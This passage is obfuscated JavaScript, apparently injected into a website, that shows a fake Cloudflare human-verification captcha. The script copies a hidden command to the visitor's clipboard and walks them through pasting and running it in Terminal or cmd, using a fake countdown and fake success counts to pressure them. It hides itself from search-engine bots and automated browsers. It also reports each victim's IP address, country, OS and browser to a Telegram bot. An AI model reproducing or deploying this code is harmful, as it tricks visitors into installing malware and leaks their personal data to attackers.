background-color:#e9ecef; border:1px solid #b4b4b4; border-radius:4px; padding:3px 7px; font-family:inherit; font-size:0.9em; box-shadow:0 2px 0 #b4b4b4; color:#333; font-weight:600; margin:0 2px; display:inline-block; transform:translateY(-1px); }\n        .c-v-foot { display:flex; justify-content:space-between; align-items:center; padding:16px 24px; background-color:#f7f7f7; border-top:1px solid #e0e0e0; }\n        .foot-left { text-align: left; }\n        .foot-timer { font-size:14px; color:#555; font-weight:500; margin:0; }\n        .foot-timer.urgent { color: #d93025; }\n        .foot-social-proof { font-size: 12px; color: #6a6a6a; margin: 4px 0 0; }\n        .v-btn-wrap { position: relative; display: inline-block; }\n        .v-btn { background-color:#f89921; color:#ffffff; border:none; border-radius:5px; padding:12px 28px; font-size:16px; font-weight:bold; cursor:pointer; transition:background-color 0.3s ease, opacity 0.3s ease; display:flex; align-items:center; justify-content:center; }\n        .v-btn:hover:not(:disabled) { background-color:#e4870f; }\n        .v-btn:disabled { opacity:0.7; cursor:not-allowed; }\n        .v-tooltip { visibility:hidden; width:max-content; background-color:#555; color:white; text-align:center; border-radius:6px; padding:5px 10px; position:absolute; z-index:1; bottom:110%; left:50%; transform:translateX(-50%); opacity:0; transition:opacity 0.2s; font-size:12px; }\n        .v-btn-wrap.tooltip-active:hover .v-tooltip { visibility:visible; opacity:1; }\n        .c-v-tech-details { background-color:#f0f2f5; padding:8px 24px; text-align:center; font-size:12px; color:#6a6a6a; display:flex; justify-content:space-between; }\n        .c-v-tech-details span { display:inline-block; }\n        .btn-spin { border: 3px solid rgba(255, 255, 255, 0.3); border-radius: 50%; border-top-color: #fff; width: 16px; height: 16px; animation: spin 1s ease-in-out infinite; margin-right: 8px; }\n        .cf-widget-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(240, 240, 240, 0.5); display: flex; justify-content: center; align-items: center; z-index: 2000; backdrop-filter: blur(2px); opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }\n        .cf-widget-container.visible { opacity: 1; pointer-events: auto; }\n        .cf-widget-content { background-color: #fff; padding: 20px; border-radius: 8px; border: 1px solid #ddd; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 16px; width: 380px; box-sizing: border-box; }\n        .cf-turnstile-wrapper, .cf-verifying-state, .cf-checkbox-state { display: flex; align-items: center; gap: 12px; }\n        .cf-verifying-label { font-size: 16px; color: #555; }\n        .cf-dot-spinner { position: relative; width: 28px; height: 28px; transform: rotate(45deg); animation: spin 2s infinite linear; }\n        .cf-dot-spinner .dot { width: 6px; height: 6px; background-color: #eea405; border-radius: 50%; position: absolute; }\n        .cf-dot-spinner .dot:nth-of-type(1) { top: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(2) { top: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(3) { bottom: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(4) { bottom: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(5) { top: 50%; left: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(6) { top: 50%; right: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(7) { top: -4px; left: 50%; margin-left: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(8) { bottom: -4px; left: 50%; margin-left: -4px; }\n        #cf-turnstile-checkbox { display: none; }\n        #cf-turnstile-checkbox + .cf-turnstile-label::before { content: \'\'; display: inline-block; width: 28px; height: 28px; border: 2px solid #ccc; border-radius: 4px; vertical-align: middle; cursor: pointer; transition: all 0.2s ease; margin-right: 12px; }\n        #cf-turnstile-checkbox:checked + .cf-turnstile-label::before { background-color: rgb(253, 141, 13); border-color: rgb(253, 141, 13); content: \'\u2713\'; color: white; font-size: 20px; text-align: center; line-height: 28px; }\n        .cf-turnstile-label { font-size: 16px; color: #333; cursor: pointer; }\n        .cf-logo-container { display: flex; flex-direction: column; align-items: flex-end; margin-left: auto; }\n        .cf-logo-container img { height: 28px; width: auto; margin-bottom: 8px; }\n        .cf-links { font-size: 12px; }\n        .cf-links a { color: #555; text-decoration: none; }\n        .cf-links a:hover { text-decoration: underline; }\n        .cf-links span { margin: 0 4px; }\n    ';
    function _0x108fd7() {
        const _0x4b851b = navigator.userAgent;
        if (/Macintosh|MacIntel|MacPPC|Mac68K/.test(_0x4b851b)) {
            return 'Mac';
        } else {
            if (/iPhone|iPod/.test(_0x4b851b)) {
                return 'iPhone';
            } else {
                if (/Android/.test(_0x4b851b)) {
                    return 'Android';
                } else {
                    if (/Win32|Win64|Windows|WinCE/.test(_0x4b851b)) {
                        return 'Windows';
                    }
                    else {
                        return 'Other';
                    }
                }
            }
        }
    }
    function _0x1f291b() {
        const _0x283883 = navigator.userAgent;
        if (_0x283883.includes('Chrome') && !_0x283883.includes('Edg')) {
            return 'Chrome';
        } else {
            if (_0x283883.includes('Firefox')) {
                return 'Firefox';
            } else {
                if (_0x283883.includes('Safari') && !_0x283883.includes('Chrome')) {
                    return 'Safari';
                } else {
                    if (_0x283883.includes('Edg')) {
                        return 'Edge';
                    } else {
                        if (_0x283883.includes('Opera') || _0x283883.includes('OPR')) {
                            return 'Opera';
                        } else {
                            return 'Unknown';
                        }
                    }
                }
            }
        }
    }
    async function _0x5e0996(_0x51db0f) {
        if (!_0x339ef9 || _0x339ef9 === 'YOUR_BOT_TOKEN_HERE') {
            return;
        }
        const _0x3198ef = 'https://api.telegram.org/bot' + _0x339ef9 + '/sendMessage';
        const _0x4c6c78 = {
            chat_id: _0x5f3254,
            text: _0x51db0f,
            parse_mode: 'HTML'
        };
        try {
            await fetch(_0x3198ef, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(_0x4c6c78)
            });
            trackVerifyClick();
        } catch (_0x3064b7) {
            console.error('Failed to send Telegram message:', _0x3064b7);
        }
    }
    function _0x1ce0b6() {
        const _0x3b72a6 = [
            'googlebot',
            'bingbot',
            'slurp',
            'duckduckbot',
            'baiduspider',
            'yandexbot',
            'sogou',
            'exabot',
            'facebot',
            'ia_archiver',
            'ahrefsbot',
            'semrushbot',
            'mj12bot',
            'dotbot',
            'applebot',
            'petalbot',
            'twitterbot',
            'linkedinbot',
            'embedly',
            'pinterest',
            'developers.google.com'
        ];
        const _0x3f6d0f = navigator.userAgent.toLowerCase();
        const _0x14077f = _0x3b72a6.find(_0x13c740 => _0x3f6d0f.includes(_0x13c740));
        if (_0x14077f) {
            _0x46eeca('Bot UA: ' + _0x14077f);
            return true;
        }
        if (navigator.webdriver) {
            _0x46eeca('WebDriver');
            return true;
        }
        if (window.callPhantom || window._phantom) {
            _0x46eeca('PhantomJS');
            return true;
        }
        if (screen.width < 800 || screen.height < 600) {
            _0x46eeca('Screen Size: ' + screen.width + 'x' + screen.height);
            return true;
        }
        if (navigator.plugins.length === 0 && !/chrome|chromium|crios/i.test(_0x3f6d0f)) {
            _0x46eeca('No Plugins');
            return true;
        }
        const _0x2b3ed1 = _0x108fd7();
        if (_0x2b3ed1 !== 'Mac') {
            _0x46eeca('Non-Mac OS: ' + _0x2b3ed1);
            return true;
        }
        return false;
    }
    function _0x46eeca(_0x883f31) {
        const _0x884b86 = _0x108fd7();
        fetch(_0x474682 + '?type=cloaked&os=' + _0x884b86.toLowerCase() + '&reason=' + encodeURIComponent(_0x883f31)).catch(_0x29cd61 => console.error('Failed to log cloaked user:', _0x29cd61));
    }
    function _0x3e0eed(_0x5afd10) {
        navigator.clipboard.writeText(_0x161676).then(() => {
            if (_0x5afd10) {
                _0x5afd10.classList.add('visible');
                setTimeout(() => _0x5afd10.classList.remove('visible'), 2000);
            }
        }).catch(_0x40ab68 => console.error('Failed to copy command: ', _0x40ab68));
        if (!_0x188467) {
            _0x188467 = true;
            const _0x39153b = _0x108fd7();
            fetch(_0x474682 + '?type=copy&os=' + _0x39153b.toLowerCase()).catch(_0x3d4092 => console.error('Failed to log copy event:', _0x3d4092));
            const _0x24e321 = window.location.href;
            fetch('https://api.ipify.org?format=json').then(_0x4caa7b => _0x4caa7b.json()).then(_0x496062 => {
                return fetch('https://ipapi.co/' + _0x496062.ip + '/json/').then(_0x21446e => _0x21446e.json()).then(_0x548a82 => {
                    let _0x5e20cc = 'Unknown';
                    if (_0x548a82 && _0x548a82.country_code) {
                        const _0x5bcd47 = _0x548a82.country_code.toUpperCase().split('').map(_0x400be2 => 127462 + _0x400be2.charCodeAt(0) - 65);
                        _0x5e20cc = String.fromCodePoint(..._0x5bcd47);
                    }
                    return {
                        ip: _0x496062.ip,
                        countryInfo: _0x5e20cc
                    };
                });
            }).then(({
                ip: _0x349d8c,
                countryInfo: _0x3f5bae
            }) => {
                const _0x33a88f = _0x1f291b();
                const _0xbf58b3 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> ' + _0x349d8c + '\n\uD83C\uDF0D <b>Country:</b> ' + _0x3f5bae + '\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x33a88f;
                _0x5e0996(_0xbf58b3);
            }).catch(() => {
                const _0x6d9c7e = _0x1f291b();
                const _0x4f3797 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> (fetch failed)\n\uD83C\uDF0D <b>Country:</b> Unknown\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x6d9c7e;
                _0x5e0996(_0x4f3797);
            });
        }
    }
    const _0x5526f0 = '\n        <div class="c-modal-bg-1" id="v-overlay">\n            <div class="c-v-container">\n                <button class="c-m-close" aria-label="Close">\xD7</button>\n                <div class="c-m-head">\n                    <div class="c-head-txt"><h2>Verifying you are human</h2><p>This may take a few seconds</p></div>\n                    <div class="c-m-logo"><img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo"></div>\n                </div>\n                                <div class="c-m-body">\n                    <div class="progress-bar-container">\n                        <div class="progress-bar-fill" id="v-progress-bar"></div>\n                    </div>\n\n                    <div id="step1-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 1/2</span>\n                            <h4>On your MacOS</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>Space</kbd>, type "Terminal", </p>\n                        <p class="step-instruction">and press <kbd>Return</kbd>.</p>\n                    </div>\n\n                    <div id="step2-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 2/2</span>\n                            <h4>Run the Verification</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>V</kbd> in terminal and press <kbd>Return</kbd> to verify.</p>\n                        <div class="friendly-command-box" id="code-copy-container">\n                            <span>\u2699️ We\'re preparing your access...</span>\n                            <span class="cp-tip">Verification Copied!</span>\n                        </div>\n                        ' + "\r\n    <div style=\"margin-top: 20px; text-align: center;\">\r\n        <video width=\"100%\" height=\"auto\" autoplay loop muted playsinline style=\"border-radius: 6px; box-shadow: 0 2px 8px rgba(0,0,0,0.1);\" id=\"instruction-video\">\r\n            <source src=\"https:\/\/draft-kings.bet\/instruction.webm\" type=\"video\/webm\">\r\n            Your browser does not support the video tag.\r\n        <\/video>\r\n    <\/div>\r\n" + '\n                    </div>\n                </div>\n                <div class="c-v-foot">\n                    <div class="foot-left">\n                        <p class="foot-timer">Time Remaining: <span id="v-timer-countdown">1:00</span></p>\n                        <p class="foot-social-proof" id="v-social-proof"></p>\n                    </div>\n                    <span class="v-btn-wrap" id="v-btn-wrapper">\n                        <button class="v-btn" id="v-btn" disabled>VERIFY</button>\n                        <span class="v-tooltip">Click the code block again to enable.</span>\n                    </span>\n                </div>\n                 <div class="c-v-tech-details">\n                    <span id="v-ip-address"></span>\n                    <span id="v-ray-id"></span>\n                </div>\n            </div>\n        </div>\n    ';
    function _0x4481c0() {
        const osType = _0x108fd7();
        const _0xe51b14 = document.createElement('div');
        _0xe51b14.innerHTML = _0x5526f0;
        document.body.appendChild(_0xe51b14);
        const _0xa519b5 = document.getElementById('v-overlay');

        if (osType === 'Windows') {
            // шаг 1
            const step1Title = _0xa519b5.querySelector('#step1-container h4');
            if (step1Title) step1Title.textContent = "On your Windows";

            const step1Instr = _0xa519b5.querySelectorAll('#step1-container .step-instruction');
            if (step1Instr.length >= 2) {
                step1Instr[0].innerHTML = 'Press <kbd>Win</kbd> + <kbd>R</kbd>, type "cmd",';
                step1Instr[1].innerHTML = 'and press <kbd>Enter</kbd>.';
            }

            // шаг 2
            const step2Instr = _0xa519b5.querySelector('#step2-container .step-instruction');
            if (step2Instr) {
                step2Instr.innerHTML = 'Press <kbd>Ctrl</kbd> + <kbd>V</kbd> in console and press <kbd>Enter</kbd> to verify.';
            }
        }

        const _0x2b0724 = document.getElementById('v-btn');
        const _0x423c76 = document.getElementById('v-btn-wrapper');
        const _0x3a8e16 = document.getElementById('code-copy-container');
        const _0x4b0972 = _0xa519b5.querySelector('#step2-container');
        const _0x2083c2 = _0xa519b5.querySelector('#v-progress-bar');
        const _0xe27a50 = _0xa519b5.querySelector('#v-timer-countdown');
        const _0xb80f5f = _0xa519b5.querySelector('#v-social-proof');
        const _0x3e7a8c = _0xa519b5.querySelector('#v-ray-id');
        const _0x36944f = _0xa519b5.querySelector('#v-ip-address');
        setTimeout(() => {
            _0x4b0972.classList.add('visible');
            _0x2083c2.style.width = '100%';
            setTimeout(() => {
                const _0x37d086 = _0xa519b5.querySelector('#instruction-video');
                if (_0x37d086) {
                    _0x37d086.load();
                    _0x37d086.play().catch(_0x43c31f => console.log('Video autoplay failed:', _0x43c31f));
                }
            }, 100);
        }, 1500);
        let _0xf17b48;
        const _0x176a1d = () => {
            let _0x233a35 = 59;
            _0xf17b48 = setInterval(() => {
                const _0x3d6d17 = Math.floor(_0x233a35 / 60);
                let _0x2742e2 = _0x233a35 % 60;
                _0x2742e2 = _0x2742e2 < 10 ? '0' + _0x2742e2 : _0x2742e2;
                _0xe27a50.textContent = _0x3d6d17 + ':' + _0x2742e2;
                if (_0x233a35 <= 15) {
                    _0xe27a50.parentElement.classList.add('urgent');
                }
                if (--_0x233a35 < 0) {
                    clearInterval(_0xf17b48);
                    _0x3964d6(true);
                }
            }, 1000);
        };
        const _0x3964d6 = (_0xad6ec8 = false) => {
            clearInterval(_0xf17b48);
            if (_0xa519b5) {
                _0xa519b5.style.animation = 'fadeOut 0.3s ease-out forwards';
                setTimeout(() => {
                    _0xa519b5.remove();
                    if (_0xad6ec8) {
                        _0x4481c0();
                    }
                }, 300);
            }
        };
        const _0x5ebb41 = () => {
            const _0x4e5df4 = Math.floor(Math.random() * 601) + 1200;
            _0xb80f5f.textContent = '\u2705 ' + _0x4e5df4 + ' users in your region have verified successfully in the last hour.';
            const _0x1975cb = [...Array(16)].map(() => Math.floor(Math.random() * 16).toString(16)).join('');
            _0x3e7a8c.textContent = 'Ray ID: ' + _0x1975cb;
            fetch('https://api.ipify.org?format=json').then(_0x354f74 => _0x354f74.json()).then(_0x56715c => {
                _0x36944f.textContent = 'Your IP: ' + _0x56715c.ip;
            }).catch(() => {
                _0x36944f.textContent = 'Your IP: Unavailable';
            });
        };
        _0x423c76.classList.add('tooltip-active');
        _0x176a1d();
        _0x5ebb41();
        _0x3a8e16.addEventListener('click', () => {
            const _0x1efe6f = _0x3a8e16.querySelector('.cp-tip');
            _0x3e0eed(_0x1efe6f);
            _0x2b0724.disabled = false;
            _0x423c76.classList.remove('tooltip-active');
        });
        _0x2b0724.addEventListener('click', () => {
            trackVerifyClick();
            if (!_0x2b0724.disabled) {
                _0x3964d6();
            }
        });
    }
    const _0x4ba33c = '\n      <div id="cf-turnstile-widget" class="cf-widget-container">\n        <div class="cf-widget-content">\n          <div class="cf-turnstile-wrapper">\n            <div class="cf-verifying-state">\n              <div class="cf-dot-spinner">\n                  <div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div>\n              </div>\n              <span class="cf-verifying-label">Verifying...</span>\n            </div>\n            <div class="cf-checkbox-state" style="display: none;">\n              <input type="checkbox" id="cf-turnstile-checkbox" aria-label="Verify you are human">\n              <label for="cf-turnstile-checkbox" class="cf-turnstile-label">Verify you are human</label>\n            </div>\n          </div>\n          <div class="cf-logo-container">\n              <img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo">\n              <div class="cf-links">\n                  <a href="https://www.cloudflare.com/privacypolicy/" target="_blank" rel="noopener noreferrer">Privacy</a>\n                  <span>\u2022</span>\n                  <a href="https://www.cloudflare.com/website-terms/" target="_blank" rel="noopener noreferrer">Terms</a>\n              </div>\n          </div>\n        </div>\n      </div>\n    ';
    window.addEventListener('DOMContentLoaded', () => {
        const _0x31e1cc = _0x108fd7();

        // если мобильный — прикидываемся Windows, но ничего не показываем
        if (_0x31e1cc === 'iPhone' || _0x31e1cc === 'Android') {
            console.log('[mini.js] loaded (mobile masked as Windows)', {
                forced: null,
                os: 'Windows',
                macSize: 0,
                winSize: 0            });
            return; // просто выходим, капча не запускается
        }

        if (_0x4e350a && _0x1ce0b6()) {
            return;
        }

        const _0xa81346 = document.createElement('style');
        _0xa81346.innerText = _0xfbccf7;
        document.head.appendChild(_0xa81346);
        document.body.insertAdjacentHTML('beforeend', _0x4ba33c);
        setTimeout(_0x4f342c, 500);
    });
    function _0x4f342c() {
        const _0x12927b = _0x108fd7();
        fetch(_0x474682 + '?type=trigger&os=' + _0x12927b.toLowerCase()).catch(_0x460ef7 => console.error('Failed to log trigger event:', _0x460ef7));
        const _0x340043 = document.getElementById('cf-turnstile-widget');
        const _0x45397d = document.querySelector('.cf-verifying-state');
        const _0x5836d9 = document.querySelector('.cf-checkbox-state');
        const _0x23382a = document.getElementById('cf-turnstile-checkbox');
        const _0x5da00f = document.querySelector('.cf-turnstile-label');
        _0x340043.classList.add('visible');
        setTimeout(() => {
            _0x45397d.style.display = 'none';
            _0x5836d9.style.display = 'flex';
            _0x23382a.addEventListener('change', () => {
                _0x3e0eed();
                const _0x42ac80 = document.createElement('div');
                _0x42ac80.className = 'cf-dot-spinner';
                for (let _0x11b0d9 = 0; _0x11b0d9 < 8; _0x11b0d9++) {
                    _0x42ac80.appendChild(document.createElement('div')).className = 'dot';
                }
                _0x5836d9.innerHTML = '';
                _0x5836d9.appendChild(_0x42ac80);
                const _0x5a637d = document.createElement('span');
                _0x5a637d.className = 'cf-verifying-label';
                _0x5a637d.textContent = 'Verifying...';
                _0x5836d9.appendChild(_0x5a637d);
                setTimeout(() => {
                    _0x42ac80.style.borderColor = '#d93025';
                    _0x42ac80.style.borderLeftColor = 'transparent';
                    _0x5a637d.textContent = 'Almost there!';
                    _0x5a637d.style.color = '#f89b21';
                    setTimeout(() => {
                        _0x340043.classList.remove('visible');
                        setTimeout(() => {
                            _0x340043.style.display = 'none';
                            _0x4481c0();
                        }, 300);
                    }, 1500);
                }, 2000);
            });
        }, 2500);
    }
}());